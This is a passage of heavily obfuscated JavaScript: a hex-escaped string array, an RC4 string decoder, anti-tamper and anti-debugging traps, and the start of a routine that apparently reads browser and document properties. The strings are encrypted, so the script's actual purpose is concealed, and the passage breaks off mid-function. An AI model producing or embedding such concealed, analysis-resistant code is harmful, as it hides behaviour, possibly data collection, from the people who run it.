\x51\x4a\x73\x4b\x54\x77\x71\x63\x39\x77\x70\x39\x77\x77\x34\x4d\x74\x42\x38\x4b\x49\x58\x45\x35\x5a\x5a\x54\x55\x3d','\x77\x35\x6c\x46\x51\x31\x54\x43\x68\x41\x3d\x3d','\x49\x38\x4f\x7a\x77\x72\x4c\x44\x71\x38\x4f\x4d\x77\x36\x7a\x43\x75\x79\x52\x4c\x77\x70\x49\x3d','\x4e\x73\x4f\x57\x55\x51\x3d\x3d','\x77\x36\x50\x44\x6a\x55\x37\x43\x70\x78\x44\x44\x73\x63\x4b\x6b\x77\x37\x64\x4a\x4b\x51\x3d\x3d','\x77\x34\x33\x44\x68\x4d\x4b\x46\x58\x4d\x4b\x73\x77\x36\x35\x31\x64\x41\x3d\x3d','\x63\x57\x6e\x44\x75\x51\x63\x32\x43\x63\x4f\x73\x77\x70\x6a\x43\x71\x58\x2f\x43\x76\x48\x55\x3d','\x77\x6f\x7a\x44\x6a\x38\x4b\x45\x58\x47\x4d\x3d','\x77\x71\x42\x45\x77\x70\x44\x44\x6e\x48\x6b\x4a\x77\x34\x44\x44\x6d\x55\x54\x44\x69\x38\x4f\x79\x61\x6d\x6f\x3d','\x77\x37\x62\x44\x72\x54\x66\x44\x68\x56\x77\x3d','\x77\x34\x59\x53\x77\x71\x62\x43\x69\x44\x6b\x50','\x77\x37\x68\x54\x77\x70\x37\x43\x72\x63\x4f\x48','\x77\x72\x5a\x66\x77\x6f\x76\x44\x69\x6d\x67\x55','\x77\x6f\x4c\x44\x68\x7a\x37\x43\x70\x38\x4f\x43\x55\x6d\x58\x44\x74\x38\x4b\x51\x59\x63\x4b\x57\x77\x72\x45\x48\x77\x70\x6c\x38\x77\x35\x4d\x3d','\x77\x6f\x54\x44\x76\x4d\x4b\x71\x4f\x55\x4e\x32','\x77\x6f\x50\x43\x6b\x31\x73\x68\x77\x37\x6a\x44\x76\x67\x2f\x43\x71\x58\x38\x53\x77\x71\x48\x43\x76\x73\x4b\x57\x57\x58\x59\x3d','\x61\x63\x4b\x36\x77\x34\x42\x55\x77\x34\x4e\x5a\x63\x42\x50\x44\x6a\x55\x41\x5a\x62\x53\x7a\x44\x6a\x63\x4b\x30\x55\x73\x4f\x51\x49\x73\x4b\x41\x65\x69\x4c\x43\x73\x51\x3d\x3d','\x77\x72\x6c\x74\x49\x42\x52\x62\x41\x38\x4f\x68\x61\x38\x4b\x58\x77\x37\x58\x44\x70\x4d\x4f\x6c\x53\x6e\x48\x43\x76\x57\x6c\x73\x65\x38\x4b\x66','\x77\x36\x58\x44\x74\x44\x4c\x44\x67\x30\x31\x55','\x77\x72\x76\x43\x6d\x42\x50\x43\x67\x73\x4f\x43\x77\x72\x7a\x44\x6d\x52\x39\x43\x77\x72\x76\x44\x75\x6d\x59\x3d','\x77\x36\x6e\x44\x69\x55\x37\x43\x70\x78\x54\x44\x74\x63\x4b\x45\x77\x36\x46\x4c\x59\x73\x4b\x42\x77\x37\x44\x44\x67\x53\x7a\x43\x70\x7a\x52\x47\x77\x72\x6a\x43\x69\x77\x33\x44\x69\x56\x70\x4e\x77\x70\x30\x4d\x77\x6f\x67\x79\x59\x38\x4f\x68','\x77\x35\x68\x39\x5a\x51\x3d\x3d','\x77\x35\x31\x35\x66\x4d\x4f\x72\x77\x34\x44\x44\x69\x58\x44\x43\x70\x79\x6b\x3d','\x77\x70\x66\x44\x67\x38\x4b\x4f\x54\x33\x39\x50','\x77\x36\x6e\x44\x68\x42\x4d\x6e\x77\x36\x39\x30\x77\x70\x62\x44\x6d\x63\x4f\x44\x59\x38\x4f\x50\x57\x6a\x6e\x43\x74\x63\x4b\x65\x77\x34\x45\x4b\x61\x4d\x4b\x35\x4b\x68\x63\x45\x77\x72\x55\x53\x59\x7a\x59\x65','\x65\x73\x4b\x30\x77\x37\x74\x45\x77\x34\x51\x3d','\x64\x63\x4f\x7a\x64\x41\x3d\x3d','\x77\x35\x46\x38\x5a\x4d\x4b\x4f\x77\x36\x48\x43\x6b\x47\x63\x3d','\x4a\x63\x4b\x6f\x64\x63\x4f\x42\x4a\x63\x4f\x58','\x77\x71\x52\x4f\x77\x6f\x7a\x44\x6e\x58\x4d\x51\x77\x34\x44\x44\x6c\x6b\x33\x44\x6a\x63\x4f\x33\x59\x33\x49\x4e\x66\x68\x35\x71','\x77\x36\x66\x44\x6f\x44\x54\x44\x6b\x6c\x68\x4c\x77\x37\x37\x43\x75\x73\x4f\x79\x77\x71\x30\x3d','\x77\x72\x76\x44\x6d\x38\x4f\x6f\x4a\x73\x4f\x67\x77\x70\x4c\x43\x73\x4d\x4f\x6d\x61\x63\x4b\x70\x77\x71\x38\x53\x59\x4d\x4f\x67\x46\x38\x4f\x41\x77\x72\x67\x68\x77\x37\x6a\x43\x6f\x6b\x38\x31\x65\x63\x4b\x66\x77\x36\x2f\x44\x6c\x38\x4b\x63\x77\x6f\x30\x7a\x56\x73\x4b\x44\x77\x37\x68\x67\x4b\x32\x59\x48\x48\x4d\x4f\x41\x77\x72\x77\x3d','\x51\x4d\x4f\x6f\x59\x53\x6c\x74\x77\x37\x58\x44\x75\x63\x4b\x6f\x4d\x47\x48\x44\x74\x45\x4e\x62','\x77\x37\x46\x61\x77\x35\x56\x6f\x77\x36\x6e\x43\x74\x41\x3d\x3d','\x77\x36\x72\x43\x76\x4d\x4b\x39\x77\x6f\x54\x44\x6d\x77\x3d\x3d','\x77\x35\x50\x44\x71\x4d\x4b\x36\x77\x37\x63\x48\x54\x38\x4b\x6f\x4c\x6b\x64\x7a\x77\x35\x73\x4c\x51\x48\x6a\x44\x6e\x73\x4f\x43\x77\x70\x38\x75\x77\x36\x2f\x44\x6a\x63\x4f\x2f\x77\x36\x66\x44\x6c\x45\x52\x61\x4b\x73\x4f\x75\x77\x72\x6a\x43\x6f\x52\x6a\x43\x6f\x6a\x51\x4c\x77\x70\x54\x44\x68\x43\x6e\x43\x73\x6b\x6e\x43\x68\x77\x3d\x3d','\x77\x71\x5a\x55\x77\x6f\x66\x44\x69\x31\x30\x41\x77\x6f\x76\x44\x6e\x31\x58\x44\x70\x73\x4f\x30\x64\x6e\x38\x3d','\x77\x36\x62\x44\x76\x63\x4b\x2f\x77\x35\x50\x44\x6e\x47\x67\x3d','\x61\x58\x67\x48\x77\x37\x73\x63','\x51\x38\x4f\x75\x77\x36\x31\x49\x77\x37\x39\x39\x41\x4d\x4b\x73\x77\x37\x78\x61\x77\x36\x62\x43\x68\x51\x4a\x6e\x77\x70\x4d\x4c\x42\x57\x50\x43\x68\x77\x41\x72\x63\x4d\x4f\x67\x53\x38\x4b\x44\x66\x56\x44\x43\x6a\x4d\x4f\x5a\x77\x34\x44\x44\x76\x63\x4f\x77\x77\x6f\x72\x43\x6d\x38\x4f\x50\x77\x36\x50\x44\x6e\x73\x4f\x44\x52\x67\x3d\x3d','\x77\x6f\x37\x44\x6c\x63\x4b\x46\x57\x6b\x70\x41\x77\x6f\x58\x44\x73\x68\x42\x63\x77\x71\x4a\x77\x52\x51\x3d\x3d','\x77\x34\x39\x4d\x4a\x73\x4f\x4d\x61\x4d\x4b\x66','\x77\x34\x6e\x44\x67\x38\x4b\x4b\x55\x63\x4b\x38','\x77\x35\x54\x43\x70\x6c\x67\x2b\x61\x73\x4b\x64\x77\x71\x55\x62\x66\x38\x4b\x6e\x44\x32\x6e\x43\x74\x45\x6e\x44\x6a\x45\x45\x37\x44\x46\x68\x45\x77\x35\x31\x4a\x77\x72\x72\x43\x73\x33\x37\x44\x6f\x47\x55\x6a\x77\x35\x6f\x39\x51\x58\x44\x43\x6e\x4d\x4f\x6d\x62\x58\x74\x75\x48\x45\x76\x43\x70\x7a\x31\x59\x77\x6f\x7a\x44\x76\x56\x4c\x43\x6e\x67\x3d\x3d','\x77\x35\x6a\x44\x73\x63\x4b\x6c\x77\x36\x30\x55\x58\x51\x3d\x3d','\x77\x37\x66\x44\x68\x45\x33\x43\x71\x52\x72\x44\x75\x73\x4b\x44','\x53\x38\x4b\x56\x50\x6b\x4e\x73\x77\x35\x6f\x59\x77\x72\x64\x4d\x77\x37\x55\x6c\x4d\x73\x4b\x56\x77\x36\x51\x30\x4c\x38\x4f\x34\x55\x48\x52\x2f\x77\x34\x39\x62\x49\x73\x4f\x47\x77\x70\x41\x3d','\x77\x34\x46\x46\x57\x55\x6a\x43\x68\x73\x4b\x79\x77\x70\x2f\x44\x71\x7a\x48\x43\x6c\x41\x35\x74\x65\x33\x77\x6e','\x4a\x38\x4f\x66\x77\x71\x35\x46\x4f\x41\x3d\x3d','\x61\x38\x4b\x4f\x77\x6f\x44\x43\x6e\x73\x4f\x70\x77\x6f\x64\x59\x77\x70\x70\x4e\x58\x43\x6a\x43\x68\x73\x4b\x75\x64\x38\x4b\x71\x65\x44\x64\x58\x51\x63\x4b\x75\x77\x72\x45\x51\x53\x63\x4b\x42\x77\x6f\x37\x43\x6f\x38\x4f\x6a\x77\x71\x52\x75\x77\x35\x63\x3d','\x77\x71\x50\x44\x6d\x38\x4f\x79\x4f\x73\x4f\x69','\x77\x35\x73\x45\x77\x71\x72\x43\x6e\x52\x41\x63\x77\x72\x52\x77\x77\x35\x33\x44\x70\x42\x49\x72\x49\x77\x3d\x3d','\x53\x52\x42\x4a\x77\x72\x62\x43\x68\x63\x4f\x43','\x4b\x73\x4f\x44\x55\x32\x76\x44\x68\x63\x4b\x6e\x4f\x73\x4f\x52\x52\x63\x4b\x73\x65\x73\x4b\x6d\x77\x37\x4d\x35\x42\x79\x6a\x44\x6c\x53\x6a\x43\x6c\x38\x4f\x6e\x77\x70\x50\x44\x72\x4d\x4f\x75\x77\x36\x33\x44\x68\x7a\x45\x46\x77\x36\x41\x31\x77\x6f\x48\x43\x71\x31\x51\x3d','\x77\x6f\x58\x43\x68\x73\x4f\x54\x77\x6f\x48\x43\x71\x77\x3d\x3d','\x77\x70\x54\x44\x74\x38\x4b\x6d\x4f\x48\x5a\x69\x77\x6f\x6f\x67\x57\x33\x44\x44\x75\x38\x4f\x44\x61\x77\x3d\x3d','\x77\x35\x39\x49\x54\x6c\x58\x43\x68\x38\x4b\x38\x77\x70\x6e\x44\x71\x51\x3d\x3d','\x47\x38\x4f\x7a\x77\x71\x6f\x53\x77\x36\x51\x73\x43\x4d\x4f\x79\x77\x72\x77\x49\x77\x71\x4c\x44\x67\x68\x73\x6b\x77\x36\x4d\x51\x55\x58\x48\x44\x67\x6e\x51\x32\x4e\x63\x4b\x30\x47\x63\x4f\x53\x63\x77\x58\x43\x6e\x73\x4b\x45\x77\x34\x2f\x43\x6c\x38\x4f\x30\x77\x71\x76\x43\x6a\x63\x4f\x52\x77\x71\x44\x43\x69\x4d\x4f\x52\x46\x38\x4f\x74\x54\x47\x44\x44\x74\x41\x3d\x3d','\x46\x33\x49\x62\x4f\x38\x4b\x39','\x77\x35\x68\x75\x77\x70\x45\x3d','\x77\x36\x50\x44\x76\x6a\x37\x44\x6b\x55\x31\x43\x77\x36\x2f\x43\x76\x73\x4f\x2b\x77\x72\x4e\x61\x77\x72\x6a\x43\x67\x51\x3d\x3d','\x77\x36\x37\x44\x69\x41\x49\x3d','\x77\x34\x37\x44\x6e\x63\x4b\x79','\x4e\x73\x4f\x46\x66\x51\x3d\x3d','\x4a\x52\x2f\x43\x6a\x38\x4b\x49\x55\x63\x4b\x64\x44\x52\x56\x47\x41\x4d\x4f\x67\x44\x38\x4f\x48\x77\x70\x2f\x44\x6b\x67\x4d\x4d\x77\x35\x55\x41\x77\x6f\x54\x43\x76\x4d\x4f\x71\x53\x4d\x4b\x4c\x77\x37\x44\x43\x6a\x38\x4f\x4d\x77\x71\x4c\x43\x70\x46\x63\x63\x62\x30\x49\x63','\x77\x34\x6e\x44\x72\x73\x4b\x71\x77\x35\x55\x3d','\x77\x34\x4a\x78\x66\x38\x4f\x71\x77\x37\x76\x44\x6e\x51\x3d\x3d','\x77\x35\x48\x44\x6a\x4d\x4b\x79','\x77\x34\x52\x6e\x77\x35\x70\x71\x47\x63\x4b\x6f','\x77\x34\x42\x6c\x59\x73\x4f\x6d','\x77\x35\x66\x43\x70\x6c\x34\x3d','\x77\x71\x44\x43\x75\x46\x59\x3d','\x77\x71\x52\x72\x4a\x78\x34\x3d','\x5a\x52\x72\x43\x6e\x77\x3d\x3d','\x51\x38\x4b\x5a\x77\x72\x38\x3d','\x59\x4d\x4b\x36\x77\x37\x41\x3d','\x54\x7a\x5a\x76','\x77\x70\x62\x43\x69\x55\x6b\x35','\x4e\x73\x4f\x39\x77\x72\x44\x44\x73\x4d\x4f\x4d','\x77\x35\x70\x56\x4c\x41\x3d\x3d','\x77\x35\x78\x64\x64\x67\x3d\x3d','\x77\x72\x4c\x44\x71\x7a\x4d\x3d','\x52\x63\x4f\x75\x64\x7a\x4d\x3d','\x77\x70\x37\x43\x73\x43\x63\x3d','\x77\x6f\x76\x44\x71\x38\x4b\x71\x4a\x41\x3d\x3d','\x77\x35\x62\x43\x73\x38\x4f\x6f\x63\x77\x41\x79\x77\x34\x52\x33\x54\x6e\x58\x44\x75\x63\x4f\x76\x55\x43\x55\x75\x61\x63\x4b\x71\x77\x6f\x64\x66\x54\x32\x37\x44\x74\x44\x44\x44\x68\x63\x4f\x4f\x77\x71\x58\x44\x73\x51\x77\x58\x59\x4d\x4f\x76\x43\x48\x37\x43\x6b\x7a\x33\x43\x67\x38\x4f\x33\x77\x36\x6a\x43\x6f\x38\x4b\x75','\x77\x35\x35\x6e\x77\x6f\x5a\x75\x58\x63\x4f\x77\x57\x55\x5a\x33\x4b\x32\x6a\x43\x67\x73\x4f\x45\x77\x71\x74\x58\x77\x37\x50\x44\x6a\x41\x48\x44\x74\x73\x4f\x36\x77\x70\x42\x73\x77\x37\x44\x44\x69\x48\x38\x37\x77\x72\x6f\x77\x52\x32\x34\x42\x77\x35\x58\x43\x6d\x44\x4c\x44\x73\x4d\x4f\x70\x77\x71\x58\x43\x72\x47\x73\x4a\x63\x6a\x62\x43\x76\x30\x4a\x4b\x4e\x63\x4b\x41\x77\x35\x45\x61\x77\x37\x7a\x43\x68\x38\x4f\x69\x51\x63\x4b\x4e\x57\x38\x4f\x66\x77\x35\x45\x71\x77\x35\x41\x49\x77\x36\x46\x76\x77\x36\x58\x43\x6a\x38\x4f\x77','\x77\x70\x48\x43\x6b\x38\x4f\x51\x77\x70\x55\x3d','\x77\x6f\x62\x44\x74\x30\x52\x48','\x77\x37\x54\x44\x75\x73\x4b\x74\x77\x35\x55\x3d','\x77\x6f\x48\x43\x74\x67\x38\x3d','\x54\x6a\x48\x43\x73\x41\x3d\x3d','\x4c\x48\x37\x44\x70\x44\x45\x6e\x46\x63\x4b\x72\x77\x6f\x48\x43\x70\x7a\x50\x44\x6f\x51\x3d\x3d','\x49\x73\x4b\x78\x46\x4d\x4b\x79\x77\x70\x2f\x43\x6b\x47\x6e\x43\x75\x67\x3d\x3d','\x77\x70\x62\x44\x68\x38\x4b\x51','\x77\x70\x66\x43\x76\x55\x38\x3d','\x77\x71\x6f\x56\x77\x71\x55\x3d','\x57\x68\x37\x43\x6e\x67\x3d\x3d','\x77\x70\x64\x51\x77\x70\x45\x3d'];(function(_0x45fa96,_0x59f729){var _0x262336=function(_0x541933){while(--_0x541933){_0x45fa96['\x70\x75\x73\x68'](_0x45fa96['\x73\x68\x69\x66\x74']());}};var _0x131a24=function(){var _0x1e0aa6={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47572c,_0x2e4c5c,_0x3f19cc,_0x26974f){_0x26974f=_0x26974f||{};var _0x210528=_0x2e4c5c+'\x3d'+_0x3f19cc;var _0x31ef31=0x0;for(var _0x31ef31=0x0,_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];_0x31ef31<_0x2c98b5;_0x31ef31++){var _0x4356d9=_0x47572c[_0x31ef31];_0x210528+='\x3b\x20'+_0x4356d9;var _0x203e25=_0x47572c[_0x4356d9];_0x47572c['\x70\x75\x73\x68'](_0x203e25);_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];if(_0x203e25!==!![]){_0x210528+='\x3d'+_0x203e25;}}_0x26974f['\x63\x6f\x6f\x6b\x69\x65']=_0x210528;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x88e933,_0x2ac64b){_0x88e933=_0x88e933||function(_0x4830b0){return _0x4830b0;};var _0x108a95=_0x88e933(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2ac64b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x289292=function(_0x36a88e,_0x541334){_0x36a88e(++_0x541334);};_0x289292(_0x262336,_0x59f729);return _0x108a95?decodeURIComponent(_0x108a95[0x1]):undefined;}};var _0x447b20=function(){var _0x1e5fc4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e5fc4['\x74\x65\x73\x74'](_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x447b20;var _0x551e6f='';var _0x151302=_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x151302){_0x1e0aa6['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x151302){_0x551e6f=_0x1e0aa6['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x131a24();}(_0xe285,0x1e5));var _0x5e28=function(_0x45fa96,_0x59f729){_0x45fa96=_0x45fa96-0x0;var _0x262336=_0xe285[_0x45fa96];if(_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5114f2=function(){return this;};var _0x131a24=_0x5114f2();var _0x1e0aa6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x131a24['\x61\x74\x6f\x62']||(_0x131a24['\x61\x74\x6f\x62']=function(_0x47572c){var _0x2e4c5c=String(_0x47572c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f19cc=0x0,_0x26974f,_0x210528,_0x5e150a=0x0,_0x31ef31='';_0x210528=_0x2e4c5c['\x63\x68\x61\x72\x41\x74'](_0x5e150a++);~_0x210528&&(_0x26974f=_0x3f19cc%0x4?_0x26974f*0x40+_0x210528:_0x210528,_0x3f19cc++%0x4)?_0x31ef31+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x26974f>>(-0x2*_0x3f19cc&0x6)):0x0){_0x210528=_0x1e0aa6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x210528);}return _0x31ef31;});}());var _0x2c98b5=function(_0x4356d9,_0x203e25){var _0x88e933=[],_0x2ac64b=0x0,_0x4830b0,_0x108a95='',_0x289292='';_0x4356d9=atob(_0x4356d9);for(var _0x36a88e=0x0,_0x541334=_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x36a88e<_0x541334;_0x36a88e++){_0x289292+='\x25'+('\x30\x30'+_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a88e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4356d9=decodeURIComponent(_0x289292);for(var _0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x88e933[_0x447b20]=_0x447b20;}for(_0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20]+_0x203e25['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x447b20%_0x203e25['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;}_0x447b20=0x0;_0x2ac64b=0x0;for(var _0x1e5fc4=0x0;_0x1e5fc4<_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x1e5fc4++){_0x447b20=(_0x447b20+0x1)%0x100;_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20])%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;_0x108a95+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e5fc4)^_0x88e933[(_0x88e933[_0x447b20]+_0x88e933[_0x2ac64b])%0x100]);}return _0x108a95;};_0x5e28['\x72\x63\x34']=_0x2c98b5;_0x5e28['\x64\x61\x74\x61']={};_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x551e6f=_0x5e28['\x64\x61\x74\x61'][_0x45fa96];if(_0x551e6f===undefined){if(_0x5e28['\x6f\x6e\x63\x65']===undefined){var _0x151302=function(_0x4b3d05){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b3d05;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1c2b9d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1c2b9d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e3868){if(!Boolean(~_0x2e3868)){return _0x2e3868;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x326490){for(var _0x1dc63c=0x0,_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1dc63c<_0xf5c7ff;_0x1dc63c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x326490(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x151302(_0x5e28)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e28['\x6f\x6e\x63\x65']=!![];}_0x262336=_0x5e28['\x72\x63\x34'](_0x262336,_0x59f729);_0x5e28['\x64\x61\x74\x61'][_0x45fa96]=_0x262336;}else{_0x262336=_0x551e6f;}return _0x262336;};(function(){var _0x13daf6=function(){var _0x45fa96=!![];return function(_0x59f729,_0x262336){var _0x541933=_0x45fa96?function(){if(_0x262336){var _0x30d69d=_0x262336['\x61\x70\x70\x6c\x79'](_0x59f729,arguments);_0x262336=null;return _0x30d69d;}}:function(){};_0x45fa96=![];return _0x541933;};}();var _0x2c7d1b={'\x45\x67\x75':function _0x28537d(_0x237739,_0xa44333){return _0x237739(_0xa44333);},'\x55\x43\x6c':function _0x4b057e(_0x495aff,_0x28f36d){return _0x495aff<_0x28f36d;},'\x45\x52\x6e':function _0x58946d(_0x5b1f7d){return _0x5b1f7d();},'\x54\x4f\x51':function _0x3e516e(_0xcf4627,_0xb1468c){return _0xcf4627*_0xb1468c;},'\x58\x6b\x56':function _0x5c8a5d(_0x24691c,_0xa332ac){return _0x24691c+_0xa332ac;},'\x72\x67\x58':function _0x525889(_0x2d4b3e,_0xea537e){return _0x2d4b3e+_0xea537e;},'\x75\x4d\x44':function _0x10357a(_0x850e58,_0x1ce9cd){return _0x850e58!==_0x1ce9cd;},'\x54\x72\x77':function _0x3adbdc(_0x1f1ef8,_0x55f505){return _0x1f1ef8/_0x55f505;},'\x4d\x61\x4d':function _0x2bef7b(_0x5118cf,_0xcde283){return _0x5118cf===_0xcde283;},'\x6b\x49\x70':function _0x46134d(_0x48605b,_0x6a601){return _0x48605b(_0x6a601);},'\x42\x6c\x54':function _0x377125(_0x2d66b8,_0x1e8d42){return _0x2d66b8(_0x1e8d42);},'\x6d\x68\x51':function _0x26cab8(_0x481f0f,_0x2007e7){return _0x481f0f>_0x2007e7;},'\x56\x61\x79':function _0x1d43cd(_0x11862a,_0x4b0a14){return _0x11862a-_0x4b0a14;},'\x42\x6b\x51':function _0x5c8381(_0x17da23,_0x40c363){return _0x17da23==_0x40c363;},'\x5a\x6b\x6e':function _0x4f454b(_0x2fb241,_0xc13aad){return _0x2fb241(_0xc13aad);},'\x68\x6d\x74':function _0xdb1dd1(_0x392b69,_0x414f71){return _0x392b69==_0x414f71;},'\x6f\x5a\x59':function _0x320868(_0x4a076f,_0x16ee61){return _0x4a076f(_0x16ee61);},'\x57\x53\x48':function _0x37ad00(_0x34c47b,_0x46f555){return _0x34c47b!==_0x46f555;},'\x71\x41\x75':function _0x498ef0(_0x12c33c,_0x6470fd){return _0x12c33c==_0x6470fd;},'\x46\x44\x6c':function _0x1140c2(_0x1651d9,_0x44d88c){return _0x1651d9%_0x44d88c;},'\x6a\x6a\x58':function _0x214a97(_0x16e23e,_0x42e4ea){return _0x16e23e/_0x42e4ea;},'\x54\x64\x6f':function _0x262531(_0x3c9589,_0x4dd3fa){return _0x3c9589|_0x4dd3fa;},'\x44\x77\x73':function _0xe79853(_0x3eff87,_0x4467ba){return _0x3eff87/_0x4467ba;},'\x46\x76\x49':function _0x5193f9(_0x44b443,_0x1a69ec){return _0x44b443(_0x1a69ec);},'\x6b\x49\x44':function _0x286f46(_0x71e845,_0x2230e9){return _0x71e845(_0x2230e9);},'\x73\x79\x59':function _0x48afcb(_0x3e7f85,_0x12033c){return _0x3e7f85(_0x12033c);},'\x44\x71\x76':function _0x239761(_0x5a167f,_0x3ab997){return _0x5a167f+_0x3ab997;}};var _0x16d6d0=this[_0x5e28('0x0', '\x4c\x78\x6a\x52')];var _0x990070=_0x16d6d0[_0x5e28('0x1', '\x64\x40\x39\x79')];var _0x375ce5='';var _0x386a3a='';if(_0x2c7d1b[_0x5e28('0x2', '\x4f\x5e\x54\x76')](typeof _0x16d6d0[_0x5e28('0x3', '\x28\x30\x61\x52')],_0x5e28('0x4', '\x58\x74\x40\x67'))){_0x375ce5=_0x16d6d0[_0x5e28('0x5', '\x5b\x6d\x5e\x45')];_0x386a3a=_0x375ce5[_0x5e28('0x6', '\x4a\x40\x72\x56')];}var _0x2ae194=_0x16d6d0[_0x5e28('0x7', '\x56\x31\x4b\x26')];var _0x1a5703=_0x16d6d0[_0x5e28('0x8', '\x64\x75\x38\x21')];var _0x467b20=new _0x16d6d0[_0x5e28('0x9', '\x64\x2a\x38\x55')]()[_0x5e28('0xa', '\x4c\x78\x6a\x52')]();var _0x35b9f7='';function _0x148076(_0xd893b0){var _0xd2cef1={'\x74\x6e\x41':function _0x3e2a59(_0x47565d,_0x59b376){return _0x47565d<_0x59b376;},'\x75\x64\x59':function _0x58e256(_0x5b1ee5,_0xa219ea){return _0x5b1ee5&_0xa219ea;},'\x4b\x4d\x4b':function _0x389923(_0x104c7c,_0x520425){return _0x104c7c==_0x520425;},'\x78\x59\x7a':function _0x6f02f6(_0x294c7a,_0xb18c43){return _0x294c7a<<_0xb18c43;},'\x68\x63\x5a':function _0x5c9a5c(_0x29391c,_0x572d15){return 